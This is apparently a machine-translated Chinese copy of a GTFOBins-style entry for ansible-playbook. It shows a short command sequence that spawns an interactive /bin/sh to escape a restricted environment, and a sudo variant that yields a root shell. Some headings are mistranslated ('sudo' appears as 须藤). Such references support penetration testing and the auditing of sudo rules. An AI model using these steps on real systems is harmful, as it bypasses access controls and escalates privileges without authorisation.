 ../ ansible-playbook 的 Star 11,374
壳 须藤
壳
它可用于通过生成交互式系统 shell 来摆脱受限环境。
TF=$(mktemp)
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
ansible-playbook $TF
须藤
如果允许二进制文件以超级用户身份运行，则它不会放弃提升的权限，并且可用于访问文件系统、升级或维护特权
访问。 sudo
TF=$(mktemp)
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
sudo ansible-playbook $TF